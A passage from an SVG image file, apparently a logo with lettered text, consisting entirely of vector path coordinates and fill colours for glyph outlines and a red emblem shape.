112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M319.185 122.4c.691-.87 1.036-2.17 1.036-3.902 0-1.057-.153-1.963-.46-2.721-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.826-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.384h2.177v1.756c.446-.602.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.727 1.049 1.15 1.574 2.794 1.574 4.93 0 2.885-.757 4.947-2.272 6.184-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.247-.839-.671-1.328-1.273v6.766h-2.227v-18.467M333.3 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.196-2.24-.586-3.013-.62-1.219-1.688-1.83-3.206-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.916 2.291-.916 3.757 0 1.407.306 2.581.916 3.521.612.938 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.756 2.81 1.756 5.016 0 2.135-.516 3.898-1.548 5.291-1.031 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.598-2.885-1.598-4.96 0-2.224.561-3.998 1.683-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.696 0 3.129.568 4.3 1.706M339.235 111.954h2.114v2.29c.174-.446.598-.988 1.274-1.629.677-.638 1.456-.958 2.338-.958l.211.013c.099.008.267.024.507.05v2.349a3.591 3.591 0 0 0-.731-.063c-1.121 0-1.983.362-2.585 1.083a3.779 3.779 0 0 0-.902 2.493v7.62h-2.226v-13.248M348.053 108.256h2.252v3.698h2.115v1.818h-2.115v8.645c0 .464.156.774.47.93.173.091.462.136.865.136a5.373 5.373 0 0 0 .78-.05v1.768a4.924 4.924 0 0 1-.797.162c-.278.034-.576.05-.898.05-1.038 0-1.745-.266-2.114-.798-.372-.533-.558-1.224-.558-2.072v-8.771h-1.794v-1.818h1.794v-3.698M357.057 123.199c.471.37 1.027.554 1.671.554.784 0 1.541-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.907 3.907 0 0 1-1.05.436 9.036 9.036 0 0 1-1.26.247l-1.345.172c-.806.107-1.413.276-1.82.505-.689.388-1.032 1.005-1.032 1.852 0 .643.235 1.148.704 1.518zm4.69-6.013c.51-.068.853-.281 1.026-.643.099-.198.148-.485.148-.857 0-.76-.27-1.315-.809-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.986.315-2.47.946-.272.348-.449.867-.53 1.554h-2.079c.041-1.638.57-2.776 1.587-3.416 1.017-.641 2.198-.964 3.541-.964 1.556 0 2.82.297 3.792.89.964.594 1.445 1.519 1.445 2.774v7.63c0 .232.048.417.143.558.095.14.296.21.6.21a4.084 4.084 0 0 0 .73-.075v1.646c-.347.099-.61.161-.793.185a5.568 5.568 0 0 1-.741.036c-.767 0-1.324-.27-1.67-.815-.18-.289-.31-.695-.382-1.224-.455.594-1.107 1.11-1.956 1.547-.85.435-1.785.654-2.808.654-1.23 0-2.233-.373-3.012-1.118-.779-.744-1.168-1.677-1.168-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.017-1.25l3.552-.442M368.799 107.03h2.226V125.2H368.8V107.03M381.403 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M387.03 111.954h2.115v1.88c.628-.776 1.292-1.33 1.994-1.67.7-.338 1.48-.507 2.337-.507 1.881 0 3.15.656 3.81 1.966.362.719.545 1.745.545 3.081v8.497h-2.264v-8.349c0-.807-.12-1.46-.359-1.955-.396-.823-1.115-1.237-2.153-1.237-.527 0-.96.054-1.299.161-.61.182-1.145.544-1.608 1.089-.37.437-.612.89-.724 1.354-.11.466-.167 1.133-.167 1.997v6.94h-2.226v-13.247M402.159 107.91c.52-.76 1.521-1.138 3.005-1.138.141 0 .285.002.433.01.15.01.319.02.507.04v2.028c-.233-.018-.403-.026-.507-.031l-.292-.008c-.685 0-1.093.177-1.226.526-.134.351-.202 1.245-.202 2.68h2.227v1.755h-2.227v11.43h-2.2v-11.43h-1.844v-1.756h1.844v-2.078c.032-.924.192-1.601.482-2.028M416.375 122.082c.542-1.118.814-2.36.814-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.686-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.307 2.581.917 3.521.612.938 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.6-2.885-1.6-4.96 0-2.224.562-3.998 1.685-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M422.31 111.954h2.114v2.29c.173-.446.599-.988 1.273-1.629.678-.638 1.456-.958 2.339-.958l.212.013c.099.008.267.024.505.05v2.349a3.52 3.52 0 0 0-.729-.063c-1.121 0-1.984.362-2.585 1.083a3.78 3.78 0 0 0-.903 2.493v7.62h-2.227v-13.248M430.684 111.954h2.201v1.88c.528-.65 1.007-1.125 1.435-1.422.735-.502 1.567-.755 2.499-.755 1.056 0 1.905.26 2.548.779.364.297.693.734.99 1.312.495-.71 1.076-1.234 1.743-1.578.67-.341 1.42-.513 2.253-.513 1.782 0 2.992.643 3.635 1.93.347.692.521 1.625.521 2.794v8.82h-2.314v-9.203c0-.883-.222-1.487-.662-1.817-.441-.331-.978-.495-1.614-.495-.874 0-1.626.291-2.258.877-.63.586-.946 1.563-.946 2.933v7.705h-2.263v-8.646c0-.898-.107-1.554-.321-1.966-.339-.62-.97-.93-1.892-.93-.842 0-1.607.329-2.296.98-.69.65-1.032 1.83-1.032 3.536v7.026h-2.227v-13.247M454.197 123.199c.472.37 1.028.554 1.671.554.784 0 1.543-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.897 3.897 0 0 1-1.05.436 9.074 9.074 0 0 1-1.258.247l-1.345.172c-.808.107-1.415.276-1.82.505-.69.388-1.034 1.005-1.034 1.852 0 .643.236 1.148.704 1.518zm4.69-6.013c.512-.068.854-.281 1.028-.643.098-.198.148-.485.148-.857 0-.76-.271-1.315-.811-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.984.315-2.468.946-.274.348-.45.867-.532 1.554h-2.078c.042-1.638.57-2.776 1.587-3.416 1.017-.641 2.197-.964 3.54-.964 1.556 0 2.82.297 3.793.89.964.594 1.446 1.519 1.446 2.774v7.63c0 .232.046.417.141.558.096.14.296.21.601.21a4.084 4.084 0 0 0 .728-.075v1.646c-.345.099-.609.161-.79.185a5.59 5.59 0 0 1-.743.036c-.765 0-1.323-.27-1.67-.815-.18-.289-.309-.695-.382-1.224-.455.594-1.105 1.11-1.956 1.547-.85.435-1.785.654-2.807.654-1.229 0-2.233-.373-3.012-1.118-.78-.744-1.169-1.677-1.169-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.018-1.25l3.55-.442M474.627 112.66c.936.724 1.498 1.974 1.688 3.747h-2.164c-.132-.818-.434-1.495-.903-2.034-.47-.541-1.224-.812-2.264-.812-1.419 0-2.433.692-3.044 2.078-.396.896-.593 2.005-.593 3.323 0 1.325.281 2.44.841 3.346.561.906 1.444 1.36 2.648 1.36.923 0 1.655-.282 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.041-1.855 3.854-.99.813-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.142-1.898-1.032-1.266-1.547-2.847-1.547-4.742 0-2.326.564-4.136 1.695-5.433 1.13-1.294 2.569-1.94 4.317-1.94 1.492 0 2.707.362 3.643 1.089M486.823 111.954h2.462c-.313.849-1.01 2.79-2.09 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.192 5.438-2.718 6.18-.528.742-1.434 1.112-2.719 1.112-.312 0-.553-.01-.723-.036a5.598 5.598 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.411 0 .715-.068.907-.203.195-.136.357-.302.49-.5.04-.065.187-.404.443-1.013.255-.61.442-1.06.556-1.357l-4.898-13.638h2.522l3.552 10.792 3.574-10.792M493.435 109.602h-2.227v-2.573h2.227zm-4.33 18.95c.998-.03 1.598-.119 1.8-.265.202-.143.303-.593.303-1.354v-14.917h2.227v15.151c0 .967-.156 1.688-.47 2.167-.52.807-1.505 1.211-2.957 1.211l-.34-.013a17.024 17.024 0 0 1-.563-.05v-1.93M496.837 111.954h2.115v1.88c.628-.776 1.292-1.33 1.992-1.67.7-.338 1.48-.507 2.339-.507 1.88 0 3.149.656 3.809 1.966.363.719.545 1.745.545 3.081v8.497h-2.265v-8.349c0-.807-.12-1.46-.357-1.955-.396-.823-1.115-1.237-2.154-1.237-.528 0-.96.054-1.298.161-.611.182-1.146.544-1.608 1.089-.371.437-.612.89-.724 1.354-.111.466-.167 1.133-.167 1.997v6.94h-2.227v-13.247M519.208 111.954h2.463c-.314.849-1.011 2.79-2.091 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.19 5.438-2.718 6.18-.527.742-1.433 1.112-2.719 1.112-.312 0-.553-.01-.722-.036a5.598 5.598 0 0 1-.626-.136v-2.028c.388.106.668.171.84.197.174.024.326.037.458.037.41 0 .714-.068.908-.203.193-.136.356-.302.488-.5.041-.065.188-.404.444-1.013.254-.61.441-1.06.556-1.357l-4.899-13.638h2.524l3.55 10.792 3.574-10.792M177.007 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.514 3.898-1.548 5.292-1.03 1.39-2.632 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.121-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M184.203 145.045c.068.742.257 1.312.569 1.708.572.716 1.565 1.076 2.979 1.076.841 0 1.582-.18 2.222-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.765-1.296-.328-.182-.972-.393-1.936-.633l-1.799-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.458-1.435-1.458-2.498 0-1.253.457-2.268 1.372-3.044.916-.773 2.146-1.16 3.693-1.16 2.023 0 3.48.585 4.373 1.754.56.742.832 1.544.818 2.4h-2.106a2.506 2.506 0 0 0-.544-1.364c-.522-.583-1.43-.875-2.722-.875-.86 0-1.514.161-1.956.481-.443.322-.666.743-.666 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.499.358c1.63.388 2.722.764 3.277 1.126.865.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.197-1.36 3.055-.907.855-2.285 1.286-4.139 1.286-1.996 0-3.409-.448-4.24-1.341-.83-.896-1.274-2.003-1.333-3.323h2.139M203.476 130.623l-3.303 3.573h-1.706l2.262-3.573zm.287 15.459c.542-1.118.814-2.36.814-3.727 0-1.235-.196-2.24-.588-3.014-.62-1.218-1.686-1.83-3.204-1.83-1.345 0-2.324.521-2.936 1.557-.61 1.04-.917 2.292-.917 3.759 0 1.405.307 2.58.917 3.52.612.937 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.015 0 2.136-.516 3.898-1.548 5.292-1.032 1.39-2.634 2.088-4.803 2.088-1.81 0-3.247-.616-4.31-1.848-1.066-1.232-1.6-2.885-1.6-4.961 0-2.224.562-3.998 1.685-5.315 1.121-1.319 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M217.964 146.22c.6-.956.899-2.218.899-3.784 0-1.393-.299-2.55-.899-3.464-.601-.916-1.484-1.372-2.65-1.372-1.018 0-1.909.375-2.675 1.124-.766.75-1.148 1.988-1.148 3.712 0 1.244.157 2.254.472 3.03.586 1.46 1.682 2.188 3.288 2.188 1.209 0 2.112-.477 2.713-1.434zm-8.513-15.25h2.164v6.59a4.992 4.992 0 0 1 1.75-1.452 4.947 4.947 0 0 1 2.211-.5c1.656 0 3 .567 4.03 1.7 1.031 1.136 1.545 2.807 1.545 5.016 0 2.096-.51 3.836-1.527 5.221-1.019 1.386-2.43 2.078-4.235 2.078-1.009 0-1.861-.245-2.557-.733-.415-.284-.857-.749-1.33-1.384v1.695h-2.051V130.97M230.763 135.953h2.114v1.882c.628-.778 1.292-1.333 1.992-1.67.702-.338 1.482-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.545 1.745.545 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.115-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M244.852 136.016h2.263v13.185h-2.263zm0-4.987h2.263v2.524h-2.263v-2.524M259.461 141.519c-.09-.963-.298-1.735-.625-2.312-.605-1.071-1.616-1.607-3.03-1.607-1.014 0-1.865.37-2.553 1.107-.685.737-1.05 1.675-1.09 2.812zm-.797-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.132.609.197 1.582.197 2.918h-9.636c.04 1.347.356 2.431.946 3.243.588.815 1.501 1.221 2.737 1.221 1.153 0 2.073-.382 2.761-1.153a3.95 3.95 0 0 0 .816-1.555h2.191c-.057.487-.25 1.028-.576 1.627-.325.6-.688 1.087-1.09 1.467-.67.658-1.5 1.103-2.491 1.336a7.588 7.588 0 0 1-1.806.197c-1.638 0-3.026-.601-4.166-1.799-1.139-1.2-1.71-2.88-1.71-5.04 0-2.129.575-3.856 1.722-5.184 1.146-1.328 2.646-1.992 4.5-1.992.934 0 1.84.221 2.717.662M272.761 146.399c.692-.87 1.038-2.17 1.038-3.9 0-1.058-.155-1.964-.46-2.722-.58-1.461-1.639-2.19-3.178-2.19-1.546 0-2.606.77-3.177 2.312-.305.825-.459 1.873-.459 3.144 0 1.02.154 1.89.459 2.609.579 1.37 1.639 2.052 3.177 2.052 1.043 0 1.91-.432 2.6-1.305zm-8.376-10.383h2.178v1.756c.445-.603.933-1.068 1.462-1.399.752-.495 1.638-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.05 1.151 1.573 2.795 1.573 4.93 0 2.885-.756 4.948-2.272 6.185-.958.784-2.077 1.175-3.352 1.175-1.001 0-1.842-.22-2.521-.657-.397-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M287.639 141.519c-.09-.963-.298-1.735-.624-2.312-.606-1.071-1.616-1.607-3.031-1.607-1.013 0-1.864.37-2.552 1.107-.685.737-1.05 1.675-1.09 2.812zm-.796-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.13.609.196 1.582.196 2.918h-9.635c.04 1.347.355 2.431.945 3.243.588.815 1.502 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153a3.95 3.95 0 0 0 .816-1.555h2.19c-.057.487-.25 1.028-.575 1.627-.326.6-.69 1.087-1.09 1.467-.67.658-1.501 1.103-2.493 1.336a7.568 7.568 0 0 1-1.804.197c-1.64 0-3.028-.601-4.167-1.799-1.14-1.2-1.709-2.88-1.709-5.04 0-2.129.573-3.856 1.721-5.184 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.718.662M295.036 149.201h-2.227v-7.64l-2.202 1.364v-1.672l2.202-1.363v-8.86h2.227v7.48l2.201-1.363v1.672l-2.201 1.361v9.021M298.376 135.953h2.115v1.882c.628-.778 1.292-1.333 1.992-1.67.701-.338 1.481-.508 2.338-.508 1.88 0 3.151.656 3.811 1.966.361.718.544 1.745.544 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.114-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.166 1.132-.166 1.997v6.94h-2.227v-13.248M320.683 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.516 3.898-1.548 5.292-1.03 1.39-2.633 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.12-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M327.877 145.045c.068.742.258 1.312.57 1.708.572.716 1.565 1.076 2.978 1.076.842 0 1.583-.18 2.223-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.766-1.296-.328-.182-.973-.393-1.936-.633l-1.798-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.459-1.435-1.459-2.498 0-1.253.458-2.268 1.372-3.044.916-.773 2.147-1.16 3.694-1.16 2.021 0 3.48.585 4.373 1.754.56.742.832 1.544.816 2.4h-2.104a2.506 2.506 0 0 0-.544-1.364c-.523-.583-1.43-.875-2.723-.875-.86 0-1.513.161-1.956.481-.442.322-.665.743-.665 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.498.358c1.63.388 2.723.764 3.278 1.126.865.568 1.298 1.464 1.298 2.685 0 1.18-.452 2.197-1.358 3.055-.907.855-2.286 1.286-4.14 1.286-1.995 0-3.408-.448-4.239-1.341-.83-.896-1.275-2.003-1.333-3.323h2.138M347.413 146.399c.691-.87 1.036-2.17 1.036-3.9 0-1.058-.153-1.964-.46-2.722-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.825-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.383h2.177v1.756c.446-.603.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.049 1.151 1.574 2.795 1.574 4.93 0 2.885-.757 4.948-2.272 6.185-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M353.372 135.953h2.115v2.29c.173-.446.597-.987 1.273-1.628.677-.638 1.456-.958 2.339-.958l.21.012c.1.008.268.025.507.051v2.348a3.837 3.837 0 0 0-.73-.063c-1.12 0-1.983.363-2.585 1.084a3.78 3.78 0 0 0-.902 2.493v7.62h-2.227v-13.249M364.159 147.199c.472.369 1.028.554 1.67.554.784 0 1.542-.18 2.276-.541 1.238-.601 1.856-1.587 1.856-2.953v-1.79c-.272.172-.621.318-1.049.435-.43.115-.848.198-1.26.248l-1.345.172c-.807.107-1.414.276-1.82.505-.688.388-1.032 1.006-1.032 1.851 0 .644.236 1.15.704 1.519zm4.689-6.014c.512-.068.853-.281 1.027-.642.098-.199.149-.486.149-.858 0-.76-.272-1.314-.81-1.658-.54-.344-1.31-.516-2.314-.516-1.16 0-1.984.316-2.47.945-.271.35-.449.868-.53 1.555h-2.079c.042-1.638.571-2.776 1.588-3.416 1.016-.642 2.198-.964 3.54-.964 1.556 0 2.82.297 3.794.89.962.594 1.445 1.519 1.445 2.774v7.63c0 .232.047.416.141.558.095.14.296.21.6.21a4.09 4.09 0 0 0 .73-.076v1.647c-.347.099-.61.161-.792.184-.18.027-.428.037-.742.037-.765 0-1.322-.27-1.669-.816-.181-.287-.31-.694-.383-1.224-.454.595-1.105 1.111-1.956 1.549-.849.434-1.785.653-2.808.653-1.228 0-2.232-.372-3.01-1.118-.78-.745-1.17-1.677-1.17-2.8 0-1.227.384-2.176 1.15-2.85.768-.678 1.773-1.095 3.018-1.251l3.551-.443M376.868 135.953l2.55 10.44 2.585-10.44h2.498l2.598 10.38 2.708-10.38h2.226l-3.845 13.248h-2.315l-2.696-10.256-2.609 10.256h-2.315l-3.821-13.248h2.436M394.13 135.953h2.115v1.882c.627-.778 1.291-1.333 1.992-1.67.7-.338 1.48-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.543 1.745.543 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.358-1.955-.395-.823-1.114-1.236-2.154-1.236-.526 0-.958.055-1.297.161-.61.181-1.147.544-1.608 1.088-.372.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M416.501 135.953h2.463c-.315.85-1.01 2.79-2.092 5.82a289.313 289.313 0 0 1-2.028 5.566c-1.285 3.378-2.192 5.438-2.719 6.18-.528.742-1.433 1.112-2.718 1.112-.314 0-.554-.01-.723-.036a5.69 5.69 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.41 0 .715-.068.907-.204.194-.134.357-.3.488-.5.042-.065.189-.404.444-1.013.256-.61.442-1.059.556-1.356l-4.898-13.639h2.523l3.55 10.792 3.575-10.792M429.639 136.66c.936.724 1.498 1.973 1.688 3.747h-2.164c-.134-.818-.434-1.495-.904-2.034-.47-.54-1.224-.813-2.263-.813-1.419 0-2.433.693-3.044 2.079-.396.896-.593 2.005-.593 3.322 0 1.326.28 2.44.84 3.347.561.907 1.444 1.36 2.649 1.36.923 0 1.655-.281 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.042-1.855 3.854-.99.812-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.144-1.899-1.03-1.265-1.546-2.846-1.546-4.741 0-2.327.565-4.136 1.696-5.433 1.129-1.294 2.569-1.94 4.317-1.94 1.492 0 2.705.362 3.643 1.09M433.553 130.97h2.227v6.778c.527-.67 1.003-1.137 1.421-1.412.719-.468 1.614-.705 2.686-.705 1.921 0 3.224.674 3.909 2.018.37.735.557 1.752.557 3.055v8.497h-2.289v-8.35c0-.973-.124-1.686-.37-2.14-.405-.723-1.165-1.088-2.277-1.088-.924 0-1.761.318-2.512.953-.75.636-1.125 1.836-1.125 3.599v7.026h-2.227V130.97" fill="#231f20"/>
  <path d="M101.366 119.035a2.87 2.87 0 0 1-1.883-1.076 2.876 2.876 0 0 1-.592-2.172l.718-5.31a2.89 2.89 0 0 1 3.248-2.476 2.884 2.884 0 0 1 2.475 3.247l-.718 5.313a2.888 2.888 0 0 1-3.248 2.474zm.644 1.453l-.101 2.195c6.414.844 13.324 4.159 16.07 5.583.716-11.575-3.513-24.367-13.764-26.992l-.233 4.308a.966.966 0 0 1-1.013.911.964.964 0 0 1-.91-1.013l.246-4.544c-11.254-1.175-18.223 14.71-18.591 17.802-.028.226-.306 2.578-.683 5.734 3.253-.786 11.095-2.443 17.568-1.93l.091-1.976c.03-.531 1.346-.607 1.32-.078" fill="#ce4b30"/>
  <path d="M116.296 147.29c1.197-4.313.731-11.906 1.484-16.784l.013-.156c-1.99-1.07-10.12-5.23-17.006-5.867-6.7-.623-15.42 1.385-18 2.033l-2.05 17.227c.547 6.917 4.838 15.48 17.272 16.104 12.433.625 17.087-8.245 18.287-12.558M102.646 98.53c.087-.269 2.175-6.524 5.925-7.94 1.348-.508 2.72-.363 4.076.437 3.585 2.107 3.448 4.872 3.327 7.542-.112 2.414-.236 4.906 2.3 7.544 1.423 1.484 2.81 2.122 4.127 2.078 2.836-.094 2.992-4.854 3.003-4.87l2.555-.166c-.068.098-.555 6.888-5.404 6.955-1.925.026-3.827-.745-5.672-2.664-3.096-3.237-2.95-6.411-2.832-8.966.113-2.484.197-4.281-2.38-5.794-.841-.495-1.634-.591-2.418-.295-2.406.907-4.263 5.17-4.778 6.735l-1.83-.597" fill="#ce4b30"/>
</svg>
